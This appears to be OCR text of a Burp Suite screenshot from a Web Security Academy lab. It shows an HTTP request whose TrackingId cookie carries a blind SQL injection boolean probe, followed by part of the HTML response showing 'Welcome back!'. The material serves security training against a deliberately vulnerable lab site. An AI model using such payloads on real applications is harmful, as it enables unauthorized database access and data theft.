 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2600b904e0daa682a21f9400a500cc.web-security-academy.net
3 Cookie: TrackingId=
BNBeeBrQvjiUrEXK'+and+(select+'a')='a'--+-; session=
bM9sYosepZhlAl5WjgyUUZVJ0PtgPbWd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24",
"Microsoft Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account